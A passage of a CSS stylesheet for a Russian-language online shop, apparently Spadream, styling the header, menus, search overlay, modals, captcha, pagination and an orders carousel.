  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-right {
    width: 100px;
  }
}

.orders-carousel__carousel-right svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 20px;
  fill: #25262a;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.orders-carousel__carousel-description {
  border-bottom: 1px solid #f3f3f3;
  padding: 10px 0;
  background-color: #ffffff;
  min-height: 157px;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-description {
    min-height: 261px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-description {
    min-height: 186px;
  }
}

.orders-carousel__carousel-description h3,
.orders-carousel__carousel-description .h3 {
  margin-top: 14px;
  margin-bottom: 10px;
}

.orders-carousel__carousel-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.orders-carousel__carousel-item-info,
.orders-carousel__carousel-result {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  font-size: 2.2rem;
  padding: 20px 0;
}

.orders-carousel__carousel-item-info div:nth-of-type(-n+2),
.orders-carousel__carousel-result div:nth-of-type(-n+2) {
  margin-bottom: 15px;
}

@media (min-width: 768px) {

  .orders-carousel__carousel-item-info div:nth-of-type(-n+2),
  .orders-carousel__carousel-result div:nth-of-type(-n+2) {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result span {
    display: inline-block;
    margin-bottom: 14px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result div:last-child span {
    margin-bottom: 0;
  }
}

.orders-carousel__carousel-result-key {
  padding-left: 0;
  padding-right: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
  vertical-align: top;
  letter-spacing: 1px;
}

.orders-carousel__carousel-result-value {
  padding-left: 0;
  padding-right: 0;
}

.orders-carousel__carousel-result-value .rouble {
  font-size: 1.4rem;
  margin-left: 0px;
}

.orders-carousel .btn {
  margin-top: 20px;
  margin-right: 20px;
  float: right;
}

@media (min-width: 768px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

.orders-carousel__carousel-img {
  text-align: center;
}

.orders-carousel__carousel-img img {
  width: auto !important;
  height: auto !important;
  display: inline-block !important;
}

.orders-carousel__carousel .orders-carousel__discount a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-transform: none;
}

.burger {
  display: flex;
  align-items: center;
  margin-right: 21px;
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.burger svg.svg-icon-burger {
  width: 24px;
  height: 20px;
  fill: #fff;
}

.burger--active {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media (min-width: 768px) {
  .burger {
    margin-right: 25px;
    fill: #fff;
  }
}

.header-logo {
  display: inline-block;
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
}

.header-logo svg.svg-logo-min {
  width: 23px;
  height: 24px;
  fill: #fff;
}

@media (min-width: 768px) {
  .header-logo .spadream-logo {
    width: 131px;
    height: 24px;
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .header-logo {
    margin-right: 14px;
  }

  .header-logo .spadream-logo {
    width: 153px;
    height: 27px;
    fill: #25262a;
  }
}

.header-phones {
  display: inline-block;
  font-size: 2.2rem;
  margin-right: 30px;
  display: flex;
  align-items: center;
}

.header-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  color: #9a9ba0;
  position: relative;
  bottom: 2px;
}

.header-phones__item {
  display: inline-block;
  margin-right: 18px;
  display: flex;
  align-items: center;
}

.header-phones__item:last-child {
  margin-right: 0;
}

.header-callback {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: inline-block;
  padding-top: 9px;
  vertical-align: top;
  margin-right: 35px;
}

.header-callback a {
  color: #25262a;
}

.header-callback a:hover {
  color: #e463a0;
}

.header-callback a:hover i {
  background-color: #aa7a1c;
}

.header-callback a i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  margin-right: 6px;
  position: relative;
  top: 7px;
}

.header-callback a i svg.svg-icon-phone {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-area {
  /* vertical-align: top; */
  display: flex;
  align-items: center;
  margin-left: 25px;
  /* position: absolute;
  right: 15px; */
}

@media (min-width: 1200px) {
  .personal-area {
    font-family: Georgia, "Times New Roman", Times, serif;
    /* right: 0;
    top: 0; */
    /* padding-top: 16px; */
  }
}

.personal-area__singin {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #25262a;
  display: block;
  font-size: 0;
}

.personal-area__singin:hover {
  color: #e463a0;
}

.personal-area__singin:hover i {
  background-color: #aa7a1c;
}

.personal-area__singin i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
}

.personal-area__singin i svg.svg-icon-singin {
  width: 10px;
  height: 13px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 1200px) {
  .personal-area__singin {
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .personal-area__singin {
    font-size: 1.4rem;
    position: relative;
    bottom: 7px;
  }

  .personal-area__singin i {
    margin-left: 6px;
    position: relative;
    top: 7px;
  }
}

.personal-area__profile {
  display: flex;
  align-items: center;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .personal-area__profile {
    /* width: 140px; */
    position: relative;
    min-height: 20px;
  }
}

.personal-area__profile-name {
  display: block;
  color: #e463a0;
}

.personal-area__profile-name-wrapper {
  overflow: hidden;
  height: 28px;
  margin-top: 14px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  max-width: 134px;
}

.personal-area__profile-dropdown {
  position: absolute;
  right: 5px;
  top: 44px;
  z-index: 10000;
  background-color: #e463a0;
  padding: 30px 20px;
  width: 160px;
  color: #ffffff;
  display: none;
}

.personal-area__profile-dropdown--active {
  display: block;
}

@media (min-width: 768px) {
  .personal-area__profile-dropdown {
    width: 170px;
    top: 54px;
  }
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown {
    top: 50px;
    right: 0;
  }
}

.personal-area__profile-dropdown:before {
  content: "";
  width: 90px;
  height: 5px;
  background-color: #e463a0;
  position: absolute;
  top: -5px;
  right: 0;
}

.personal-area__profile-dropdown a {
  color: #ffffff;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown a {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  }
}

.personal-area__profile-dropdown a:hover {
  color: #25262a;
}

.personal-area__profile-dropdown-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 34px;
}

.personal-area__profile-dropdown-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.personal-area__profile-dropdown-item {
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item:last-child {
  margin-bottom: 0;
}

.personal-area__profile-dropdown-item--exit:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #ffffff;
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  top: -0.7em;
}

.banner {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #2d2e33));
  background-image: -moz-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);
}

.banner__inner {
  position: relative;
}

.banner__img {
  overflow: hidden;
  background: #25262a;
}

.banner__img img {
  height: 100%;
  opacity: .7;
}

.banner__description {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  background-color: rgba(37, 38, 42, 0.6);
  height: 100%;
  padding: 25px 30px 25px 30px;
}

.banner h2:after,
.banner .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 10px;
  margin-bottom: 15px;
}

.banner p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.pagination {
  position: relative;
}

.pagination__list {
  padding: 0 50px;
  margin: 0;
  list-style: none;
  text-align: center;
}

.pagination__page {
  display: inline-block;
  font-size: 2.2rem;
  width: 40px;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .pagination__page {
    margin-right: 50px;
  }

  .pagination__page:last-child {
    margin-right: 0;
  }
}

.pagination__page a {
  color: #25262a;
  line-height: 2rem;
}

.pagination__page a:hover {
  color: #e463a0;
}

.pagination__page--active {
  color: #e463a0;
  border-bottom: 3px solid #e463a0;
}

.pagination__page--active a {
  color: #e463a0;
}

.pagination__page--active a:hover {
  color: #25262a;
}

.pagination__page--separator {
  color: #9a9ba0;
}

.pagination__nav-arrows {
  position: absolute;
  top: 0;
  width: 100%;
}

.pagination__nav {
  position: absolute;
  top: 0;
}

.pagination__nav svg {
  width: 40px;
  height: 20px;
  fill: #9a9ba0;
}

.pagination__nav a svg {
  fill: #25262a;
}

.pagination__nav a:hover svg {
  fill: #e463a0;
}

.pagination__nav--left {
  left: 0;
}

.pagination__nav--right {
  right: 30px;
  top: -4px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.search {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #25262a;
  opacity: 0;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

@media (min-width: 768px) {
  .search {
    background-color: rgba(37, 38, 42, 0.97);
  }
}

.search--active {
  z-index: 100000;
  opacity: 1;
}

@media (min-width: 1200px) {
  .search__inner {
    position: relative;
    height: 100%;
  }
}

.search__exit {
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .search__exit {
    top: 32px;
    right: 32px;
  }
}

@media (min-width: 1200px) {
  .search__exit {
    right: 0;
  }
}

.search__exit svg {
  width: 30px;
  height: 30px;
  fill: #e463a0;
}

@media (min-width: 768px) {
  .search__exit svg {
    width: 36px;
    height: 36px;
  }
}

.search__wrapper {
  width: 100%;
  padding: 0 15px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

@media (max-width: 768px) {
  .search__wrapper {
    top: 20%;
  }
}

@media (min-width: 768px) {
  .search__wrapper {
    padding: 0 32px;
  }
}

@media (min-width: 1200px) {
  .search__wrapper {
    width: 1000px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

.search__form {
  position: relative;
}

.search__wrapper .title-search-result {
  position: absolute;
}

input.search__input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  text-transform: uppercase;
  border: 0;
  padding: 0;
  border-bottom: 2px solid #ffffff;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 32px;
  height: auto;
  padding-bottom: 11px;
}

@media (min-width: 768px) {
  input.search__input {
    font-size: 5rem;
    line-height: 5rem;
    border-bottom: 3px solid #ffffff;
    padding-bottom: 25px;
    margin-bottom: 41px;
  }
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

input.search__input:-moz-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

.search__sbm {
  border: 0;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 5px;
  padding: 0;
}

@media (min-width: 768px) {
  .search__sbm {
    top: 10px;
  }
}

.search__sbm svg {
  width: 20px;
  height: 14px;
  fill: #ffffff;
}

.search__result ul {
  list-style: none;
  margin: 0;
  padding: 0;
  height: 160px;
}

.search__result li {
  margin-bottom: 20px;
  display: none;
}

.search__result li:nth-of-type(-n+4) {
  display: block;
}

.search__result li:last-child {
  margin-bottom: 0;
}

.search__result a {
  color: #56575c;
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.search__result a:hover {
  color: #e463a0;
}

.search__result a:hover b {
  color: #e463a0;
}

.search__result a b {
  font-weight: 400;
  color: #ffffff;
}

.modal-dialog {
  margin: 60px auto;
}

.close {
  position: absolute;
  top: -48px;
  right: 20px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .close {
    right: -48px;
    top: -48px;
  }
}

.close:hover svg {
  fill: #ffffff;
}

.close svg {
  width: 36px;
  height: 36px;
  fill: #e463a0;
}

.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  padding: 45px 41px;
}

.modal-header {
  padding: 0;
  margin-bottom: 37px;
  border-bottom: 0;
}

.modal-title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .modal-title {
    font-size: 5rem;
  }
}

.modal-title__link {
  font-size: 2.2rem;
  margin-left: 35px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .modal-title__link {
    bottom: 10px;
  }
}

.modal-title__link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.modal-title__link:hover svg {
  fill: #da2a7e;
}

.modal-body {
  padding: 0;
}

.modal-footer {
  padding: 0;
  border-top: 0;
  margin-top: 50px;
}

.modal-footer .btn {
  display: inline-block;
}

.modal-footer__left {
  float: none;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .modal-footer__left {
    float: left;
    margin-top: 15px;
  }
}

.modal-footer__left label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.modal-footer__required-notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 20px;
  margin-top: 0;
}

.modal-footer__required-notify span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__form-input {
  margin-bottom: 20px;
  position: relative;
}

.modal__form-input:last-child {
  margin-bottom: 0;
}

.modal__form-input label,
.profile__edit-form-subscribe span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 4rem;
  color: #9a9ba0;
  text-transform: uppercase;
}

.profile__edit-form-subscribe span {
  line-height: normal;
}

#main_UF_SUBSCRIBE .col-xs-8 {
  padding-left: 10px;
}

#regpage_UF_SUBSCRIBE .col-md-9 {
  padding-left: 8px;
}

#regpage_UF_SUBSCRIBE label {
  line-height: inherit;
  margin-bottom: 20px;
}

.bx-sls .dropdown-block.red {
  border-color: #e463a0;
}

.modal__form-input label span {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.modal__required:after {
  //content: "*";
  display: inline-block;
  position: absolute;
  right: -10px;
  top: 50%;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  float: left;
}

.modal__socials-text {
  position: relative;
  bottom: 14px;
  margin-right: 13px;
}

.modal__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.modal__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.modal__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.modal__socials-item a:hover {
  background-color: #e463a0;
}

.modal__socials-item a:hover svg {
  fill: #ffffff;
}

.modal__socials-item svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  fill: #ffffff;
}

.modal__socials-item--vk a {
  background-color: #54749b;
}

.modal__socials-item--vk svg {
  width: 17px;
  height: 10px;
}

.modal__socials-item--fb a {
  background-color: #3c599b;
}

.modal__socials-item--fb svg {
  width: 8px;
  height: 13px;
}

.modal__socials-item--tw a {
  background-color: #01b0f1;
}

.modal__socials-item--tw svg {
  width: 14px;
  height: 12px;
}

.modal__socials-item--ok a {
  background-color: #fca61b;
}

.modal__socials-item--ok svg {
  width: 10px;
  height: 17px;
}

.modal__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 35px;
  line-height: 2rem;
}

.modal__description h3,
.modal__description .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  margin-bottom: 19px;
}

.modal__description p:last-child {
  margin-bottom: 0;
}

#brand-modal .modal__description a {
  color: inherit;
}

.modal__description--strong {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.modal__description-img {
  margin-bottom: 38px;
}

.modal__description-img--brand {
  width: 100px;
}

.modal__description-img--brand img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.modal__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

@media (min-width: 768px) {
  .modal__captcha-wrapper {
    padding-top: 0;
    padding-top: 10px;
    text-align: left;
  }
}

.modal__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
  position: relative;
}

.modal__captcha img {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.modal__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.modal__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.modal__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.modal__refresh-captcha--loading svg {
  -webkit-animation: 'loading' 1s infinite;
  -moz-animation: 'loading' 1s infinite;
  -o-animation: 'loading' 1s infinite;
  animation: 'loading' 1s infinite;
}

.modal textarea {
  resize: none;
}

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-moz-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-o-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

.reg-input {
  margin-bottom: 15px;
}

.reg-input label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  margin-bottom: 5px;
  display: block;
  position: relative;
}

@media (min-width: 1200px) {
  .reg-input label {
    line-height: 4rem;
  }

  .reg-input label span {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
  }
}

.reg-input__required:after {
  content: "*";
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
  position: absolute;
  bottom: -38px;
  left: -13px;
}

@media (min-width: 1200px) {
  .reg-input__required:after {
    top: 5px;
    right: -25px;
    bottom: auto;
    left: auto;
  }
}

.reg-input__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

.reg-input__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
}

.reg-input__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.reg-input__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.reg-input__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.popup-window-overlay {
  background: #000;
}

.popup-window {
  display: block;
  padding: 10px;
}

.popup-window-titlebar.popup-window {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 45px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

@media (min-width: 768px) {
  .popup-window-titlebar.popup-window {
    width: 600px;
  }
}

.popup-window-titlebar.popup-window table,
.popup-window-titlebar.popup-window tbody,
.popup-window-titlebar.popup-window tr {
  display: block;
}

.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.popup-window-left-column,
.popup-window-right-column {
  display: none;
}

.popup-window-top-row .popup-window-center-column {
  display: block;
  height: auto;
  font-size: 2.5rem;
  position: relative;
  top: 30px;
}

@media (min-width: 768px) {
  .popup-window-top-row .popup-window-center-column {
    font-size: 5rem;
  }
}

.popup-window-content-row .popup-window-center-column {
  display: block;
  height: auto;
  position: relative;
}

.popup-window-top-row .popup-window-titlebar div {
  margin-right: 0;
  text-align: center;
}

.popup-window-titlebar .popup-window-top-row {
  height: 71px;
}

.popup-window-content {
  margin: 0;
}

.popup-window-content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  font-size: 1.4rem;
}

.popup-window-hr {
  background: none;
  margin: 0;
}

.bx_bt_button {
  margin: 0 !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  border: 1px solid #fff;
  padding: 14px 25px;
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
  cursor: pointer;
  display: inline-block;
}

.bx_bt_button:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.popup-window-titlebar-close-icon {
  margin: 0;
}

.popup-window-close-icon {
  top: -48px !important;
  right: 0;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

@media (min-width: 768px) {
  .popup-window-close-icon {
    right: -48px !important;
  }
}

.popup-window-close-icon:hover {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

.popup-window-buttons {
  display: block;
  height: 44px;
}

.popup-window-buttons .catalog__orders {
  display: block;
  width: 100%;
  float: none;
  margin-bottom: 10px;
}

#panel {
  width: 100%;
}

#panel,
.page-header {
  position: fixed;
  top: 0;
  z-index: 1020;
}

@media (max-width: 768px) {

  #panel,
  .page-header {
    position: sticky;
  }
}

.page-header {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
  background-image: -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: linear-gradient(to right, #25262a 50%, #25262a 50%);
  border-bottom: none;
  z-index: 1010;
  width: 100%;
}

.page-header__inner .row {
  margin-left: 0px;
  margin-right: 0px;
}

@media (min-width: 1200px) {
  .page-header__inner .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}

#panel:not(:empty)+.body-wrapper .page-header {
  top: 39px;
  width: 100%;
}

@media (min-width: 1200px) {
  .page-header {
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50px, #fff), color-stop(50px, transparent)), -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -moz-linear-gradient(top, #fff 50px, transparent 50px), -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -o-linear-gradient(top, #fff 50px, transparent 50px), -o-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: linear-gradient(to bottom, #fff 50px, transparent 50px), linear-gradient(to right, #25262a 50%, #25262a 50%);
    width: 90%;
  }

  #panel:not(:empty)+.body-wrapper .page-header {
    width: 90%;
  }
}

.page-header__top {
  background-color: #25262a;
  height: 60px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__top {
    height: 75px;
  }
}

@media (min-width: 1200px) {
  .page-header__top {
    height: 50px;
    padding: 0;
    background-color: #fff;
  }
}

@media (min-width: 1200px) {
  .page-header__work-time {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 21px;
    vertical-align: top;
    margin-right: 15px;
    color: #9a9ba0;
    position: relative
  }

  .page-header__work-time:before {
    content: '';
    position: absolute;
    left: -19px;
    top: 20px;
    width: 1px;
    height: 60%;
    background-color: #e5e6e7;
  }
}

.page-header__work-time+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

@media (min-width: 1200px) {
  .page-header__payment-and-delivery {
    background-color: #25262a;
    height: 80px;
    text-align: center;
  }

  .page-header__payment-and-delivery a {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 33px;
    vertical-align: top;
    color: #fff;
    position: relative
  }

  .page-header__payment-and-delivery a:hover {
    color: #e463a0;
  }
}

.page-header__payment-and-delivery+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

.page-header__bottom {
  background-color: #25262a;
  height: 0px;
  position: relative;
}

@media (min-width: 1200px) {
  .page-header__bottom {
    padding: 0;
    height: 80px;
    z-index: 100;
  }
}

.page-header__menu-wrapper {
  position: fixed;
  top: 61px;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 63px;
}

#panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
  top: 101px;
}

.page-header__menu-wrapper--active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.page-header__menu-wrapper--overflow-hidden {
  overflow: hidden;
}

@media (min-width: 768px) {
  .page-header__menu-wrapper {
    padding-top: 77px;
    top: 76px;
  }

  #panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
    top: 117px;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-wrapper {
    position: static;
    height: auto;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding-top: 0;
    display: block;
  }
}

.page-header__menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 55px;
}

@media (min-width: 768px) {
  .page-header__menu {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

@media (min-width: 1200px) {
  .page-header__menu {
